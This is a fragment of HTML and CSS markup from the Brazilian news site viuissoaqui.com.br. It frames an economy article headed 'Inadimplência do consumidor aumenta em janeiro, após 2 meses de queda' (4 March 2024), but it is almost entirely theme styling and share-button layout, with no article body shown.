				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_61{
padding-top:2% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
padding-top:2% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
padding-top:3% !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_62 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"     >
<style>

/* inline tdc_css att */

.tdi_62{
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_62{
                    float: right;
                    clear: none;
                }.tdi_62 .tdm-btn{
                    height: auto;
                    padding: 8px 12px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-btn{
                    height: auto;
                    padding: 7px 10px;
                }
}
</style>
<style>
body .tdi_63{
					background-color: #07245e;
				}body .tdi_63:before{
					background-color: #07245e;
				}body .tdi_63:hover:before{
					opacity: 1;
				}.tdi_63 .tdm-btn-text,
				.tdi_63 i{
					color: #ffffff;
				}.tdi_63 svg{
				    fill: #ffffff;
				}.tdi_63 svg *{
				    fill: inherit;
				}body .tdi_63:hover .tdm-btn-text,
				body .tdi_63:hover i{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_63:hover svg{
				    fill: #ffffff;
				}body .tdi_63:hover svg *{
				    fill: inherit;
				}.tdi_63{
                    padding: 8px 12px;
                    height: auto;
                    line-height: 1;
                
					font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				
					height: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63{
                    padding: 7px 10px;
                    height: auto;
                    line-height: 1;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63{
					font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="tds-switching-plans-wizard/" 
                class="tds-button1 tdm-btn tdm-btn-sm tdi_63" ><span class="tdm-btn-text">Inscreva - se</span></a></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="84354" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-2691"
                    class="post-2691 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_67{
margin-top:48px !important;
margin-bottom:48px !important;
}

.tdi_67 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot ad_mn ad_fundo tdi_70 td_block_template_1">
<style>
/* custom css */
.tdi_70.td-a-rec{
					text-align: center;
				}.tdi_70 .td-element-style{
					z-index: -1;
				}
</style><!-- Erro, o Anúncio não está disponível neste momento devido às restrições de agendamento/geolocalização! -->	</div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
margin-bottom:60px !important;
}

.tdi_72 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_74{
width:calc(100% - 370px) !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
width:calc(100% - 270px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
width:calc(100% - 260px) !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_75 .tdb-entry-category{
					padding: 5px 5px 4px 6px;
				
					font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_75 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #07245e;;
				}.tdi_75 .tdb-cat-bg:before{
					background-color: #07245e;
				}.tdi_75 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_75 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://viuissoaqui.com.br/brasil/economia-br/" ><span class="tdb-cat-bg"></span>Economia</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_76 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_76 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_76{
					text-align: left;
				}.tdi_76 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_76 .tdb-title-text{
					line-height:1.1 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdb-title-text{
					font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdb-title-text{
					font-size:24px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdb-title-text{
					font-size:24px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Inadimplência do consumidor aumenta em janeiro, após 2 meses de queda</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_79,
				.tdi_79 .tdc-inner-columns{
				    display: block;
				}.tdi_79 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:5px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-top:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_82{
                    display: inline-block;
                }.tdi_82 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_82 .tdb-author-by{
                    margin-right: 5px;
                
					font-size:13px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_82 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_82 .tdb-author-name{
					color: #000;
				
					font-size:13px !important;line-height:20px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://viuissoaqui.com.br/author/redacao/" title="Viu isso aqui?"><img alt='Viu isso aqui?' src='https://secure.gravatar.com/avatar/9c17746c253801c131b91de2f98b4eb5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c17746c253801c131b91de2f98b4eb5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://viuissoaqui.com.br/author/redacao/">Viu isso aqui?</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-left:10px !important;
padding-left:10px !important;
border-color:#d6d6d6 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_83{
                    display: inline-block;
                
					font-size:13px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_83 svg{
                    width: 14px;
                }.tdi_83 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-03-04T17:35:00-03:00">4 de março de 2024</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:0px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_86 .td-post-sharing,
				.tdi_86 .tdb-share-classic{
					text-align: right;
				}.tdi_86 .td-social-network .td-social-but-icon .td-social-copy_url-check,
				.tdi_86 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_86 .td-ps-bg .td-social-network div,
				.tdi_86 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_86 .td-ps-dark-bg .td-social-network div{
					background-color: #07245e;
				}.tdi_86 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #07245e;
				}.tdi_86 .td-ps-border-colored .td-social-but-text{
				    border-color: #07245e;
				}
</style><div id="tdi_86" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
